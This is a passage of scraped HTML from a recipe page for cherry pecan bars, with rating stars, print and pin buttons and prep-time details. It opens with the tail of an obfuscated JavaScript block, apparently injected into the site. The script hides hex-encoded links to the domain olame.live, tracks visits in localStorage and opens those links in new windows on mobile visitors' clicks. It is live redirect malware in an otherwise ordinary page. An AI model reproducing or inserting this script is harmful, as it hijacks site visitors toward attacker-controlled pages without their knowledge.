_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-132809 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132809 data-average=4.67 data-count=3 data-total=14 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.67</span> from <span
class=wprm-recipe-rating-count>3</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-pecan-bars-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132809 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FCherry-Pecan-Bars-Collage-1-2.jpg&amp;description=Cherry+Pecan+Bars&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132809 data-url=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1-2.jpg data-description="Cherry Pecan Bars" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 